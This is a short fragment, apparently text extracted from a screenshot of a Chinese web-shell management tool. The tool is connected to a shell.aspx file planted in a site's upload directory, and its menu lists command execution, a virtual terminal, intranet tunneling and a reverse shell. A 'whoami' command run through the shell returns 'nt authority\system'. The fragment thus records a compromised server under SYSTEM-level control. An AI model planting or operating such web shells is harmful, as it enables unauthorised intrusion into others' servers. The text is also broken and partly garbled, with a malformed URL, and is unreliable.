 http://pload/wjg/20212506052543_637533267434560272_shell.aspx
URL: http:/pload/wjg/20212506052543_637533267434560272_shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:\a_mydb\ \wjg >whoami
nt authority\system
E:\a_mydb\发布包\Upload\wjg >